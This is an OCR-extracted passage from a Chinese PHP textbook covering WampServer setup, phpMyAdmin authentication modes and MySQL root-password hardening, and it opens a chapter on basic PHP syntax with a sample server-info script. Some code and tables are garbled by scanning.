- >扩展配置文件: C:\wamp\bin\apache\apache2.4.9\conf\extra 下面的配置文件。
- > 网页存放位置: C:\wamp\www, 可以直接将网页放入这个目录下访问。

## 2. MySQL 服务器

> 安装位置: C:\wamp\bin\mysql\mysql5.6.17。

> 配置文件: C:\wamp\bin\mysql\mysql5.6.17\my.ini。

> 数据文件存放位置: C:\wamp\bin\mysql\mysql5.6.17\data。

#### 3. PHP 模块

> 安装位置: C:\wamp\bin\php\php5.5.12。

> 配置文件: C:\wamp\bin\apache\apache2.4.9\bin\php.ini。

## 4. phpMyAdmin 数据库管理软件

> 安装位置: C:\AppServ\www\phpMyAdmin。

> 配置文件: C:\AppServ\www\phpMyAdmin\config.inc.php。

安装完成后, 如果不出现端口冲突等问题, 则会自动开启服务。也可以通过菜单命令"所有程序→ WampServer→start WampServer"启动 WampServer, 同时也开启了所有服务。在状态栏的右下角会出 现一个"W"图标,图标颜色由红变绿则说明开启所有服务成功。打开浏览器, 在地址栏中输入 http://localhost/进行测试, 如果一切顺利, 看到如图 6-5 所示的结果, 则表示安装成功。

要测试 PHP 环境是否可以正常运行,可以在文档根目录"C:\wamp\www\"下创建一个扩展名为.php 的文本文件 test.php, 内容如下:

 $<$ ?php

 $2$ 

## $phpinfo();$

打开浏览器, 在地址栏中输入 http://localhost/test.php 运行该文件, 如果出现如图 6-6 所示的内容, 则表示 LAMP 环境安装成功。

|            | <b>Burn Accalhost</b> |                                |  |                                                  |                 | D - 鱼 C X   m WAMPSERVER Ho. X |                                  |  |
|------------|-----------------------|--------------------------------|--|--------------------------------------------------|-----------------|--------------------------------|----------------------------------|--|
| x 奇技 vhost |                       | 编编(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H) |  | - 上一个 下一个   大 推示 +                               |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       | WampServer                     |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                |                                  |  |
|            |                       |                                |  |                                                  |                 |                                | Version 2.5 Vicinium Franculse   |  |
|            |                       |                                |  | <b>Server Configuration</b>                      |                 |                                |                                  |  |
|            |                       |                                |  | Apache Version : 2.4.9 - Documentation           |                 |                                |                                  |  |
|            |                       |                                |  | PHP Version: 5.5.12 - Documentation              |                 |                                |                                  |  |
|            |                       |                                |  | Server Software: Apache/2.4.9 (Win64) PHP/5.5.12 |                 |                                |                                  |  |
|            |                       | <b>Loaded Extensions:</b>      |  | <b>*</b> mache2handlex <sup>*</sup> bcmath       |                 | $b$ <sub>bz2</sub>             | <b>Sh</b> calendar               |  |
|            |                       |                                |  | com dotnet                                       | <b>Sh</b> Core  | <b>A</b> ctype                 | <b>Se</b> curi                   |  |
|            |                       |                                |  | <b>Sk</b> -date                                  | <b>A</b> dom    | <b>Second</b>                  | the exit                         |  |
|            |                       |                                |  | the fileinfo                                     | <b>A</b> filter | 身化                             | 身 gd                             |  |
|            |                       |                                |  | 身 gettext                                        | <b>St</b> gmp   | <b>So hash</b>                 | <b>SE icony</b>                  |  |
|            |                       |                                |  | s\$e mao                                         | 素 json          | <b>So idao</b>                 | <b>Star Hibsoni</b>              |  |
|            |                       |                                |  | the mbstring                                     | <b>身</b> morvot | <b>Sh</b> mhash                | <b>Some</b>                      |  |
|            |                       |                                |  | <b>A</b> mysgli<br><b>All Corporation</b>        | 鲁 mysqlnd<br>A  | <b>b</b> odbe                  | <b>So coenssi</b><br>de concerna |  |

图 6-5 AppServ 安装结束测试结果窗口



图 6-6 测试 PHP 是否安装并启动成功

上例中使用了 phpinfo()函数,其作用是输出有关 PHP 当前状态的大部分信息,包括 PHP 的编译 和扩展信息、PHP 版本、服务器信息和环境、PHP 的环境、PHP 当前所安装的扩展模块、操作系统信 息、路径、主要的和本地配置选项的值、HTTP 头信息和 PHP 的许可等。因为每个系统的安装环境不 同, phpinfo()函数可以用于检查某一特定系统的配置设置和可用的预定义变量等。它也是一个宝贵的 调试工具, 因为它包含了所有 EGPCS (Environment, GET, POST, Cookie, Server) 数据。

最后的重点是测试一下图标按钮。当用鼠标右键单击状态栏上的"W"图标时,可以查看帮助、 刷新、语言设置及退出。单击可以启动、重启和停止所有服务,可以查看及设置 Apache、MySQL 和 PHP 的各种环境, 还可以访问 phpMyAdmin 系统, 也能直接进入项目存放的文档根目录。



单击状态栏上的"W"图标,再单击 www 目录, 会打开安装 WampServer 默认存放网页的文件夹, 但很多时候我们存放项目的文件夹并不是在这个目录下。对于了解 Apache 配置信息的读者, 可以直 接通过修改 Apache 配置文件 httpd.conf, 将指令 DocumentRoot 重新指定一个文档根目录, 然后重新启



动 Apache 就可以实现切换了, 但通过状态栏上的"W"图标进入的文档根目录还是原来的。

在 WampServer 系统中设置的办法是打开 WampServer 的安装目录, 进入"script"文件夹, 用记 事本打开里面的 config.inc.php 文件, 找到 "\$wwwDir = \$c installDir.'/www';", 然后修改项目所在目录 就可以了。例如,改成"D:/website",对应的代码就是"\$wwwDir = 'D:/website';", 然后重新启动 WampServer 文档根目录就切换成功了。



phpMyAdmin 是使用 PHP 脚本编写的一个 MySQL 系统管理软件, 是最受欢迎的 MySQL 系统管 理工具。安装该工具后, 即可通过 Web 形式直接管理 MySQL 数据, 而不需要通过执行系统命令来管 理, 非常适合对数据库操作命令不熟悉的数据库管理者。它可以用来创建、修改、删除数据库和数据 表: 可以用来创建、修改、删除数据记录; 可以用来导入和导出整个数据库; 还可以完成许多其他的 MvSOL 系统管理任务。

与其他的 PHP 程序一样, phpMyAdmin 软件是一个 B/S 结构的软件, 需要在 Web 服务器上运行, 因此它可以从互联网的任何地方访问操作。通常搭建的 MySQL 数据库服务器为了数据安全, 只允许 localhost 域才能操作, 不允许远程连接访问, 所以管理员在本机安装 phpMyAdmin 软件, 就可以使用 浏览器在远程登录管理 MySQL 数据库服务器。

如果 phpMyAdmin 默认密码为空可以直接进入, 但如果设置 MySQL 的密码以后就必须授权才能 进入。phpMyAdmin 的身份验证模式有两种配置方案。第一种方案是 HTTP 或 Cookie 身份验证模式, 在这种模式下,用户必须先在一个登录窗口里输入 MySQL 数据库的有效用户名和密码,才能使用 phpMyAdmin 程序。这种做法有两个明显的好处: 首先, 因为 MySQL 数据库的密码没有出现在 phpMyAdmin 的配置文件 config.inc.php 里, 所以身份验证过程更加安全; 其次, 允许以不同的用户身 份登录对自己的数据库进行管理。这种身份验证模式尤其适合数据库有多个用户账号的情况。

第二种方案是 config 身份验证模式。在这种模式下, 密码以明文形式保存在 phpMyAdmin 的配置 文件 config.inc.php 里, 只需要把 MySQL 用户名和密码直接写入即可。这样, 在登录 phpMyAdmin 时 就不会提示输入用户名和密码了,而是直接用 phpMyAdmin 的配置文件 config.inc.php 里写入的用户登 录。如果只是在一个本地测试系统上使用 phpMyAdmin, 则可以使用这种模式。

#### HTTP 身份验证模式 6.5.1

如果想让 phpMyAdmin 使用 HTTP 身份验证模式, 首先需要在 config.inc.php 文件里作如下所示的 修改(默认):

\$cfg['Servers'][\$i]['auth\_type'] = 'http'; //只将这一行修改成 HTTP 身份验证模式即可

当完成设置之后, 我们启动 phpMyAdmin 时, 屏幕上将弹出一个 Web 浏览器对话框, 需要在这个 对话框里输入 MySQL 用户名和密码,才能进入 phpMyAdmin 操作界面。如图 6-7 所示,使用 IE 浏览 器访问 Web 服务器 phpMyAdmin 目录下的 index.php 文件, 即启动了 phpMyAdmin。



图 6-7 以 HTTP 身份验证模式登录 phpMyAdmin

#### Cookie 身份验证模式 6.5.2

Cookie 身份验证模式是 HTTP 身份验证模式的补充, 不能使用 HTTP 身份验证模式的场合都可以 使用它。Cookie 身份验证模式要求用户必须允许来自 phpMyAdmin 的 Cookie 进入自己的计算机, 即 用户需要在浏览器中开启客户端的 Cookie 功能。

如果想让 phpMyAdmin 使用 Cookie 身份验证模式, 除了必须修改 phpMyAdmin 的配置文件 config.inc.php 里的 auth type 语句, 还必须向 blowfish secret 参数提供一个字符串。这个字符串可以是 任意的,目的是在把登录时使用的用户名和密码存储在客户端计算机的 Cookie 之前,系统将会使用这 个字符串对它们进行加密。在 phpMyAdmin 的配置文件 config.inc.php 中修改内容如下:

\$cfg['blowfish secret'] = "yun.itxdl.cn"; //这里需要一个任意的字符串

 $\frac{c}{c}$   $\frac{c}{c}$  //这条修改成 Cookie 身份验证模式

和上面启动 phpMyAdmin 的方式一样, 我们在 Windows 客户端使用 IE 浏览器访问 Web 服务器上 phpMyAdmin 目录下的 index.php 文件, 需要提供 MySQL 的用户名和密码才能登录, 如图 6-8 所示。



图 6-8 以 Cookie 身份验证模式登录 phpMyAdmin

#### config 身份验证模式 6.5.3

如果想让 phpMyAdmin 使用 config 身份验证模式, 首先需要在配置文件 config.inc.php 中进行修



改。把 MySQL 数据库的用户名和密码以明文的方式写入, 具体修改内容如下:

 $\frac{\csc}{}$   $\csc$   $\csc$   $\frac{5cfg['Servers']}{\sin['user'] = 'root';$  $\frac{2}{3}C^{s}[Servers']$ [\$i]['password'] = '123456'; //这条修改成 config 身份验证模式 //使用 MvSOL 数据库的用户名 //使用 MySQL 数据库的密码

和上面启动 phpMyAdmin 的方式一样, 我们使用 IE 浏览器访问 Web 服务器上 phpMyAdmin 目录 下的 index.php 文件, 无须提供 MySQL 的用户名和密码就可以登录, 它是使用 phpMyAdmin 配置文件 config.inc.php 中以明文方式写入的用户名和密码登录的, 如图 6-9 所示。这种身份验证模式不够安全, 所以只适合在本地测试系统上使用。



图 6-9 以 config 身份验证模式登录 phpMyAdmin

#### 6.5.4 修改 MySQL 默认的访问权限

单独安装 MySQL 可以直接配置管理员用户 root 的密码, 而安装 WampServer 时没有配置密码这 一步骤, 配置文件中的设置(空密码的 root)是 MySQL 的默认管理员账号。MySQL 服务器使用这个 默认设置运行, 这样容易被入侵, 强烈建议给 root 用户设置一个密码来修复这个安全漏洞。打开 phpMyAdmin 的管理页面, 单击主界面导航栏上的"用户"链接, 弹出如图 6-10 所示的界面。

| 工具(T)<br>文件(F)<br>收藏夹(A)<br>编辑化      | 帮助(H)                 |      |                         |     |                  |       |               |                 |
|--------------------------------------|-----------------------|------|-------------------------|-----|------------------|-------|---------------|-----------------|
| <b>php</b> MyAdmin                   |                       |      | t 服务器: mysql wampserver |     |                  |       |               |                 |
| 2.490                                | $\left\{ .,1\right\}$ | 数据库  | Ш                       | SQL | 状态<br>a          | 用户    | 导出<br>side.   | 更多              |
| $\overline{\mathcal{L}}$<br>(最近使用的表) |                       |      |                         |     |                  |       |               |                 |
| A New                                |                       |      | 用户概况                    |     |                  |       |               |                 |
| information_schema                   |                       |      |                         |     |                  |       |               |                 |
| a mysql<br>performance schema        |                       |      |                         |     |                  |       |               |                 |
| test                                 |                       |      | 用户 主机                   |     | 密码 全局权限 每        | 授权 操作 |               | complete a card |
|                                      | FL.                   | 任意 % |                         |     | USAGE            | 좀     | 229 编辑权限 山 导出 |                 |
|                                      | n                     |      | 任意 localhost 否          |     | USAGE            | 否     | 22 编辑权限 → 导出  |                 |
|                                      |                       |      | root 127.0.0.1 舌        |     | ALL PRIVILEGES 是 |       | 22 编辑权限 山 导出  |                 |
|                                      |                       |      |                         |     |                  |       |               |                 |

图 6-10 phpMyAdmin 中 MySQL 用户管理界面

除了用户名为"root"并且主机为"localhost"的用户,将其他用户都删除。单击这个用户操作中 的"编辑权限"链接,转到修改密码区域,输入要修改的密码并执行,然后重新启动 MySQL 服务器。



# 本章必须掌握的知识点

- > 集成环境 WampServer 的安装和使用。
- > 环境中每个服务器的安装目录、配置文件位置, 以及启动和关闭过程。
- > 网站的发布目录和访问方法。
- > 功能按钮"W"的使用。

# 本章需要了解的内容

各种安装环境的优缺点。

# 本章需要拓展的内容

- >有 Linux 基础的读者, 可以尝试以源代码包方式安装 LAMP 环境(参考本书光盘中的安装 文档)。
- > 在 Windows 系统中独立安装 Web 工作环境(参考本书光盘中的安装文档)。
- > 了解 Apache 服务器的配置与应用。

第7章

# PHP 的基本语法



PHP (Hvpertext Preprocessor, 超文本预处理器)是一种被广泛应用、 开放源代码、多用途、运行在服务器端的脚本语言。PHP 可简单地视为一 种较流行的开发动态网页用的程序语言,是一种服务器端的、嵌入到 HTML 中的脚本语言, 是开发 Web 应用程序的理想工具。它具有开源免费、语法 简单、跨平台、功能强大、灵活易用及效率高等优点。可以说, PHP 已经 成为 Web 脚本技术的先驱。在融合了现代编程语言(如C、Java 和 Perl) 的一些最佳特性后, PHP、Apache 和 MySQL 的组合已经成为 Web 服务器

的一种配置标准。使用 PHP 的一大好处就是它对于初学者来说极其简单, 同时也给专业的程序员 提供了各种高级的特性。所以学习 PHP 可以很快入门, 只需几个小时就可以自己编写一些简单的 小功能。基本语法是学习编程语言的基石,是学习任何一门编程语言的第一步,PHP 当然也不 例外,而且要求开发人员必须熟练掌握 PHP 的基本语法,这样才能更好地扩展下一步学习。对 于 PHP 基本语法, 读者只有反复练习, 才能熟练掌握, 也就能举一反三, 编写出优秀的 PHP 程序代码。



#### $7.1.1$ 就从认识 PHP 开始吧

我们在第1章中重点介绍了 Web 开发构件, PHP 是其中最重要的构件, 是服务器端嵌入到 HTML 中的脚本语言。在 PHP 的定义中共用到了 3 个形容词: 服务器端的、嵌入到 HTML 中的、脚本语言。 分别介绍如下。

## 1. 服务器端的语言

开发 Web 应用这种 B/S 结构的软件,不仅需要有编写客户端界面的语言,还要有编写服务器端业 务流程的语言。例如, 编写界面使用的 HTML、CSS 和 JavaScript 都是在用户发出请求后, 服务器再 将代码发送到客户端,并在客户端自己计算机的浏览器中解析执行的程序。而PHP 则是服务器端运行 的语言,只能在服务器端运行,而不会传到客户端。在 PHP 代码中如果有对文件之类的操作,可以都 是操作服务器上的文件, PHP 获取的时间也只能是服务器上的时间。只有当用户请求时才开始运行,

并且有多少请求, PHP 程序就会在服务器中运行多少次。然后 PHP 根据不同用户的不同请求, 完成在 服务器中的业务操作,并将结果返回给用户。

#### 2. 嵌入到 HTML 中的语言

在 HTML 代码中可以通过一些特殊的标识符号将各式各样的语言嵌入进来。例如, 前面章节中介 绍的 CSS、JavaScript 都可以嵌入到 HTML 中, 配合 HTML 一起完成一些 HTML 完成不了的功能, 或 者说是对 HTML 语言的扩展, 而它们都是由浏览器解析的。PHP 程序虽然也是通过特殊的标识符号嵌 入到 HTML 代码中的, 但和 CSS 或 JavaScript 不同的是, 在 HTML 中嵌入的 PHP 代码需要在服务器 中先运行完成。如果执行后有输出,则输出的结果字符串会嵌入到原来的 PHP 代码处, 再和 HTML 代码一起响应给客户端浏览器去解析。

## 3. 脚本语言

脚本语言,又称动态语言,我们在第1章中已经阐述过了。脚本通常以文本(如 ASCII)保存, 只在被调用时进行解释或编译。PHP程序就是以文本格式保存在服务器端的,在请求时才由 Web 服务 器中安装的 PHP 应用模块解析,并从上到下一步步地执行程序。

# 7.1.2 PHP 都能做什么

PHP 能做很多事, 但 PHP 主要是在 Web 开发中用于服务器端的脚本程序。PHP 需要安装 PHP 应 用程序服务器夫解释执行, 是用来协助 Web 服务器工作的编程语言, 也可以说是对 Web 服务器功能 的扩展,并外挂在 Web 服务器上一起工作。用户如果通过浏览器访问 Web 服务器需要得到动态响应 的结果, Web 服务器就要委托 PHP 脚本编程语言来完成了。本书中可以用 PHP 来完成以下工作, 但 PHP 的功能远不局限于此, 如图 7-1 所示。



图 7-1 PHP 在 Web 中的功能展示

#### 1. 收集表单数据

表单(Form) 是网络编程中最常用的数据输入界面。表单通常可以在提交时使用 GET 或 POST



方法将数据发送给 PHP 程序脚本。在 PHP 脚本中, 可以以 PHP 变量的形式访问每一个表单域在 PHP 脚本中的使用。根据 PHP 版本和设置的不同, 通过变量可以有3 种方法来访问表单数据。所以在 PHP 中, 获得用户输入的具体数据是非常简单的。

## 2. 生成动态网页

PHP 脚本程序和客户端的 JavaScript 脚本程序不同的是, PHP 代码是运行在服务器端的。PHP 脚 本程序可以根据用户在客户端的不同输入请求, 在服务器端运行该脚本后, 动态输出用户请求的内容。 这样客户端就能接收到想得到的结果,但无法得知其背后的代码是如何运作的。甚至可以将 Web 服务 器设置成让 PHP 来处理所有的 HTML 文件, 这样一来, 用户就无法得知服务器端到底做了什么。

#### 3. 字符串处理

在编写程序代码或是讲行文本处理时, 经常需要操作字符串, 所以字符串处理一直是程序员使用 最多的技术之一。PHP 是把字符串作为一种基本的数据类型来处理的。在 PHP 中提供了丰富的字符串 处理函数,并使用强大的正则表达式来对字符串或文本进行搜索、杳找、匹配、替换等操作。

#### 4. 动态输出图像

使用 PHP 并不局限于输出 HTML 文本。PHP 通过使用 GD 扩展库还能用来动态输出图像, 例如 文字按钮、验证码、数据统计图等,还可以轻松地编辑图像,例如处理缩略图、为图片添加水印等, 具有强大的图像处理功能。

#### 5. 服务器端文件系统操作

要想让数据可以长期保留,可以使用数据库或是文件系统来存取信息。在某些存取数据相对简单 的应用中, 或是一些特定的应用中, 没有必要使用数据库, 就可以采用文件操作。PHP 可以利用文件 系统函数任意操作服务器中的目录或文件,包括目录或文件的打开、编辑、复制、创建、删除,以及 文件属性等操作。

#### 6. 编写数据库支持的网页

PHP 最强大、最显著的特性之一是它支持很大范围的数据库。用户会发现利用 PHP 编写数据库支 持的网页简单得难以置信。目前, PHP 可以连接任何支持世界标准的数据库。

## 7. 会话跟踪控制

我们访问 Web 服务器通常是使用 HTTP 协议完成的, 但它是一个无状态的协议, 没有一个内建机 制来维护两个事务之间的状态。也就是说当一个用户在请求一个页面后再请求另一个页面时,HTTP 将无法告诉我们这两个请求是来自同一个用户。所以可以在 PHP 中使用会话控制功能在网站中跟踪一 个用户,这样就可以很容易地做到用户登录的支持,并根据某个用户的授权级别和个人喜好显示相应 的内容,也可以根据会话控制记录该用户的行为。

#### 8. 处理 XML 文件

PHP 具有极其有效的文本处理特性, 支持从 POSIX 扩展或者 Perl 正则表达式到 XML 文档解析。 为了解析和访问 XML 文档, PHP 4 支持 SAX 和 DOM 标准, 也可以使用 XSLT 扩展库来转换 XML 文档。PHP 5 基于强健的 libxm2 标准化了所有的 XML 扩展, 并添加了 SimpleXML 和 XMLReader 支 持, 扩展了其在 XML 方面的功能。

152

## 9. 支持利用大量的网络协议

PHP 还支持利用诸如 LDAP、IMAP、SNMP、NNTP、POP3、HTTP、COM (Windows 环境)等 不计其数的协议的服务。还可以开放原始网络端口, 使得任何其他的协议能够协同工作。PHP 支持和 所有 Web 开发语言之间的 WDDX 复杂数据交换。关于相互连接, PHP 已经支持了对 Java 对象的即时 连接,并且可以将它们自由地用作 PHP 对象。甚至可以用 CORBA 扩展库来访问远程对象。

## 10. 服务器端的其他相关操作

如果将 PHP 用于电子商务领域, 会发现其 Cybercash 支付、CyberMUT、VeriSign Payflow Pro 及 MCVE 函数对于在线交易程序来说是非常有用的。另外, 还有很多其他有趣的扩展库, 例如 mnoGoSearch 搜索引擎函数、IRC 网关函数、多种压缩工具(gzip、bz2)、日历转换、翻译……

PHP 能够用在所有的主流操作系统上, 包括 Linux、UNIX 的各种变种(包括 HP-UX、Solaris 和 OpenBSD)、Microsoft Windows、Mac OS X、RISC OS 等。今天, PHP 已经支持了大多数的 Web 服务 器, 包括 Apache、Microsoft Internet Information Server (IIS)、Personal Web Server (PWS)、Netscape, 以及 iPlant Server、Oreilly Website Pro Server、Caudium、Xitami、OmniHTTPd 等。对于大多数的服务 器, PHP 提供了一个模块; 还有一些 PHP 支持 CGI 标准, 使得 PHP 能够作为 CGI 处理器来工作。

综上所述, 使用 PHP 可以自由地选择操作系统、Web 服务器及合适的数据库管理系统。同时, 还 可以在开发时选择使用面向过程和面向对象,或者二者混合的方式。尽管 PHP 4 不支持 OOP 所有的 标准,但很多代码仓库和大型的应用程序(包括 PEAR 库)仅使用 OOP 代码来开发。PHP 5 弥补了 PHP 4 的这一弱点, 引入了完全的对象模型。

# -个 PHP 脚本程序

读者也许迫不及待地想编写第一个 PHP 脚本程序。为了帮助读者熟悉 PHP 的运行过程, 以下包 含了一个 PHP 小型程序, 让我们快速地完成。现在, 读者也许无法理解其中的所有内容, 但不用担心, 尽管去编写并运行它。

每个程序开发都有其自己的步骤。PHP 的开发只有三步: 第一步, 使用编辑器创建一个包含源代 码的磁盘文件;第二步,将文件上传到 Web 服务器;第三步,通过浏览器访问 Web 服务器运行该文 件。以后每个 PHP 程序要想运行都采用同样的运行方式。具体步骤说明如下。

#### 1. 使用编辑器创建一个包含源代码的磁盘文件

PHP 的源代码是一系列的语句或命令,用于指示服务器执行你期望的任务。 编写 PHP 的源代码可 以使用任意的文本编辑器, 例如 Linux 系统下的 vi、Windows 系统下的记事本, 还有像 Zend Studio 等 专用的 PHP 编辑工具等。但编写的 PHP 源代码文件一定要是以.php 结尾的文件, 这样才能由 PHP 引 擎来处理。在大部分的服务器上,这是 PHP 的默认扩展名。不过, 也可以在 Apache 等 Web 服务器中 指定其他的扩展名。

## 2. 将文件上传到 Web 服务器

要将编写完成的 PHP 文件上传到 Web 服务器的根目录下(如 Apache 服务器的文档根目录/usr/



local/apache2/htdocs 下)。在本教程中, 假设用户的服务器已经安装并运行了 PHP (可以参考第2 章的 内容)。

#### 3. 通过浏览器访问 Web 服务器运行程序

如果已经将 PHP 文件成功上传到 Web 服务器, 开启一个浏览器, 在地址栏里输入 Web 服务器的 URL 访问这个文件, 服务器将神奇地自动解析这些文件, 并将解析的结果返回给请求的浏览器。不用 编译任何东西, 也不用安装任何其他的工具, 只需把这些使用了 PHP 的文件想象成简单的 HTML 文 件, 其中只不过多了一种新的标识符, 在这里可以做各种各样的事情。

具体操作过程如下面的示例所示。打开文本编辑器并用 PHP 编写一个 HTML 脚本, 其中嵌入了 一些代码来做一些事情。PHP代码被包含在特殊的"起始符"和"结束符"中,就可以讲入"PHP模 式"。程序代码如下所示:

```
1 \leq h + m1 >2
     <head>
R
        <meta http-equiv="content-type" content="text/html; charset=utf-8">
        <title>第一个PHP程序(获取服务器信息)</title>
 \overline{4}5
     </head>
 6
     <body>
7 < 2php
8
     Ssysos = S SERVER["SERVER SOFTWARE"];
                                           77获取服务器标识的字符串
 9
     Ssysversion = PHP VERSION;
                                            //获取PHP服务器版本
10
     //以下两条代码连接MySQL数据库并获取MySQL数据库版本信息
1112mysql connect("localhost", "root", "123456");
1<sup>2</sup>Smysqlinfo = mysql_set_server_info();
14
     //从服务器中获取GD库的信息
15
     if(function exists("gd_info")){
16Sgd = gd \inf o()17
18
         Sgdinfo = Sgd['GD Version'];
1.9
     lelse \{20
         Sqdinfo = "#知";
21\mathbf{r}22
     //从GD库中查看是否支持FreeType字体
23
     Sfreetype = Sgd["FreeType Support"] ? "支持" : "不支持";
24
25
     //从PHP配置文件中获得是否可以远程获取文件
26
     Sallowurl= ini_get("allow_url_fopen") ? "支持" : "不支持";
27
28
29
     //从PHP配置文件中获得最大上传限制
     $max upload = ini get("file uploads") ? ini get("upload max filesize") : "Disabled";
30
31
32
     //从PHP配置文件中获得脚本的最大执行时间
33
     Smax ex time= ini_get("max_execution_time")."秒";
34
     //以下两条代码用于获取服务器时间,中国大陆采用的是东八区的时间,设置时区写成Etc/GMT-8
35
36
     date default timezone set ("Etc/GMT-8");
37
     Ssystemtime = date("Y-m-d H:i:s",time());
38
     39
        UkrmL表格的形式将以上获取到的服务器信息输出给客户端浏览器
40
     /*
                                                             \star/*
41\star42
     echo "<table align=center cellspacing=0 cellpadding=0>";
     echo "<caption> <h2> 系统信息 </h2> </caption>";
43
```
